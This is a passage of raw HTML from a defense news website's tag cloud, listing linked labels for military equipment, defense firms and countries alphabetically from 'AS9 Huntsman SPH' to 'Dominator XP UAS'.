<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AS9%20Huntsman%20SPH'>AS9 Huntsman SPH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Asahi%20class'>Asahi class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ASC'>ASC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ASCOD'>ASCOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ASCOD%202'>ASCOD 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aselsan'>Aselsan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Asian%20Marine%20Services'>Asian Marine Services</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Assault%20Rifle'>Assault Rifle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aster%2030%20SAMP%2FT'>Aster 30 SAMP/T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Astra%20BVRAAM'>Astra BVRAAM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ASTROS%20II%20MLRS'>ASTROS II MLRS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ATR'>ATR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ATR-72'>ATR-72</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ATR-72MP'>ATR-72MP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ATR-72MPA'>ATR-72MPA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AUKUS%20Alliance'>AUKUS Alliance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Austal'>Austal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Australia'>Australia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Australian%20Army'>Australian Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Australian%20Defence%20Force'>Australian Defence Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AV8%20Gempita'>AV8 Gempita</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Avibras'>Avibras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AWACS'>AWACS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Awaji%20class'>Awaji class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/B-21%20Raider'>B-21 Raider</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Babcock'>Babcock</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Babcock%20International'>Babcock International</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Badak%20FSV'>Badak FSV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BAE%20Hawk'>BAE Hawk</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BAE%20Systems'>BAE Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BAE%20Systems%20Mk.%2045%20Naval%20Gun'>BAE Systems Mk. 45 Naval Gun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ballistic%20Missile'>Ballistic Missile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ballistic%20Missile%20Defense'>Ballistic Missile Defense</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bangkok%20Dock%20Ltd'>Bangkok Dock Ltd</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bangladesh'>Bangladesh</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bangladesh%20Air%20Force'>Bangladesh Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bangladesh%20Army'>Bangladesh Army</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bangladesh%20Navy'>Bangladesh Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Batilo%20class'>Batilo class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bazalt'>Bazalt</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Beechcraft'>Beechcraft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Beechcraft%20AT-6%20Wolverine'>Beechcraft AT-6 Wolverine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Beechcraft%20C-12%20Huron'>Beechcraft C-12 Huron</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Beechcraft%20T-6%20Texan%20II'>Beechcraft T-6 Texan II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Beijing%20Auto%20Works'>Beijing Auto Works</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20407'>Bell 407</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20412'>Bell 412</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20412EPI'>Bell 412EPI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20412EXH'>Bell 412EXH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20429%20GlobalRanger'>Bell 429 GlobalRanger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20AH-1%20Cobra'>Bell AH-1 Cobra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20AH-1Z%20Viper'>Bell AH-1Z Viper</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20Boeing%20V-22%20Osprey'>Bell Boeing V-22 Osprey</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20Helicopters'>Bell Helicopters</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20UH-1%20Huey'>Bell UH-1 Huey</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20UH-X'>Bell UH-X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BGM-71%20TOW'>BGM-71 TOW</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bharat%20Dynamics%20Ltd'>Bharat Dynamics Ltd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bharat%20Forge'>Bharat Forge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bhumibol%20Adulyadej%20class'>Bhumibol Adulyadej class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bhutan'>Bhutan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Black%20Hawk'>Black Hawk</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Black%20Widow%20Spider%20APC'>Black Widow Spider APC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Blue%20Spear%20missile'>Blue Spear missile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BMP-2%20Sarath'>BMP-2 Sarath</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BMP-3F'>BMP-3F</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing'>Boeing</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20AH-64E%20Apache%20Guardian'>Boeing AH-64E Apache Guardian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20AH-6i'>Boeing AH-6i</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20Airpower%20Teaming%20System'>Boeing Airpower Teaming System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20CH-47F%20Chinook'>Boeing CH-47F Chinook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20Defence%20Australia'>Boeing Defence Australia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20F-15EX'>Boeing F-15EX</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20F%2FA-18%20Hornet'>Boeing F/A-18 Hornet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20Insitu'>Boeing Insitu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20Insitu%20Integrator'>Boeing Insitu Integrator</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20Insitu%20ScanEagle'>Boeing Insitu ScanEagle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20KC-135%20Stratotanker'>Boeing KC-135 Stratotanker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20KC-46A%20Pegasus'>Boeing KC-46A Pegasus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20P-8%20Poseidon'>Boeing P-8 Poseidon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boracay-class'>Boracay-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boran%20105mm%20towed%20howitzer'>Boran 105mm towed howitzer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boustead%20Naval%20Shipyard'>Boustead Naval Shipyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Brahmos'>Brahmos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Brahmos%20Aerospace'>Brahmos Aerospace</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BrahMos%20Aerospace%20Ltd'>BrahMos Aerospace Ltd</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BrahMos%20anti-ship%20missile'>BrahMos anti-ship missile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BrahMos%20NG'>BrahMos NG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Brazil'>Brazil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bremen%20class'>Bremen class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bridge%20Layer'>Bridge Layer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Brunei'>Brunei</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BT-3F'>BT-3F</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bu%20Heung%20Precision'>Bu Heung Precision</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bulgaria'>Bulgaria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bullfighter%20chaff'>Bullfighter chaff</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bung%20Karno%20class'>Bung Karno class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bung%20Tomo%20class'>Bung Tomo class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bushmaster%20Protected%20Mobility%20Vehicles'>Bushmaster Protected Mobility Vehicles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CAIC%20Z-10'>CAIC Z-10</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cakra%20class'>Cakra class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cambodia'>Cambodia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Canada'>Canada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Canadair%20CL-515'>Canadair CL-515</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cantabria%20class'>Cantabria class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CANTO%20torpedo%20decoy'>CANTO torpedo decoy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cape%20class'>Cape class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Caracal'>Caracal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Carl%20Gustaf%2084mm%20RCL'>Carl Gustaf 84mm RCL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CASC%20CH-4%20Cai%20Hong%20UAV'>CASC CH-4 Cai Hong UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cavite%20Naval%20Yard'>Cavite Naval Yard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cessna'>Cessna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cessna%20172'>Cessna 172</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cessna%20208B%20Grand%20Caravan%20ISR'>Cessna 208B Grand Caravan ISR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chaiseri%20Defence'>Chaiseri Defence</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chaiseri%20First%20Win'>Chaiseri First Win</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chaiseri%20First%20Win%20II'>Chaiseri First Win II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chamsuri%20class'>Chamsuri class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chamsuri%20II-class%20fast%20attack%20craft'>Chamsuri II-class fast attack craft</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chang%20Bogo%20class'>Chang Bogo class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chao%20Phraya%20class'>Chao Phraya class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chengdu%20Aerospace%20Corporation'>Chengdu Aerospace Corporation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chengdu%20J-10C'>Chengdu J-10C</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chengdu%20J-20B'>Chengdu J-20B</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chengdu%20J-7'>Chengdu J-7</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chile'>Chile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chilean%20Navy'>Chilean Navy</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/China'>China</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/China%20Shipbuilding%20Corporation'>China Shipbuilding Corporation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/China%20Shipbuilding%20Industry%20Corporation'>China Shipbuilding Industry Corporation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/China%20Shipbuilding%20Offshore%20International%20Corporation'>China Shipbuilding Offshore International Corporation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/China%20Shipbuilding%20Trading%20Corporation'>China Shipbuilding Trading Corporation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/China%20State%20Shipbuildng%20Corporation'>China State Shipbuildng Corporation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chittagong%20Dry%20Dock%20Ltd'>Chittagong Dry Dock Ltd</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Civmech%20Shipyard'>Civmech Shipyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CM-302'>CM-302</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CM-32%20Cloud%20Leopard%20armored%20vehicle'>CM-32 Cloud Leopard armored vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CN-235'>CN-235</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CN-235-220%20Maritime%20Patrol%20Aircraft'>CN-235-220 Maritime Patrol Aircraft</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Coast%20Guard'>Coast Guard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cochin%20Shipyard%20Ltd'>Cochin Shipyard Ltd</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Collins%20class'>Collins class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Combat%20Engineering'>Combat Engineering</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Combat%20Engineering%20Vehicle'>Combat Engineering Vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Conscription'>Conscription</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Construction%20Equipment'>Construction Equipment</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cook%20Islands'>Cook Islands</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cook%20Islands%20Police%20Force'>Cook Islands Police Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Corvette'>Corvette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Coup'>Coup</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Croatia'>Croatia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CSBC%20Corporation'>CSBC Corporation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cukurova%20Defence'>Cukurova Defence</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CV90'>CV90</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cyclone%20class'>Cyclone class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Czech%20Republic'>Czech Republic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Czechoslovak%20Group'>Czechoslovak Group</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dae%20Sun%20Shipbuilding%20%26%20Engineering'>Dae Sun Shipbuilding &amp; Engineering</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Daegu%20class'>Daegu class</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Daewoo%20Shipbuilding%20%26%20Marine%20Engineering'>Daewoo Shipbuilding &amp; Marine Engineering</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dalian%20Shipbuilding%20International%20Company'>Dalian Shipbuilding International Company</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Damen'>Damen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Damen%20Omega'>Damen Omega</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Damen%20OPV2400'>Damen OPV2400</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Damen%20SIGMA%2010514'>Damen SIGMA 10514</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dassault%20Aviation'>Dassault Aviation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dassault%20Rafale'>Dassault Rafale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/DCNS'>DCNS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/De%20Havilland%20Canada'>De Havilland Canada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Decommissioning'>Decommissioning</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defence%20Research%20and%20Development%20Organization'>Defence Research and Development Organization</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defence%20Science%20and%20Technology%20Agency'>Defence Science and Technology Agency</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defense'>Defense</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defense%20%26%20Security%202019'>Defense &amp; Security 2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defense%20Acquisition%20Programme%20Administration'>Defense Acquisition Programme Administration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defense%20Agreement'>Defense Agreement</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defense%20Budget'>Defense Budget</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defense%20Cooperation'>Defense Cooperation</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defense%20Industry'>Defense Industry</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defense%20Security%20Cooperation%20Agency'>Defense Security Cooperation Agency</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/DEFTECH'>DEFTECH</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Del%20Pilar%20class'>Del Pilar class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Denmark'>Denmark</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Desan%20Shipyard'>Desan Shipyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Destini'>Destini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Destroyer'>Destroyer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/DF-12A'>DF-12A</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dhruv'>Dhruv</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Direct%20Commercial%20Sale'>Direct Commercial Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Directional%20Jammer'>Directional Jammer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Do-228NG'>Do-228NG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dokdo%20class'>Dokdo class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dominator%20XP%20UAS'>Dominator XP UAS</a>
</span>
<span class='label-size label-size-1'>
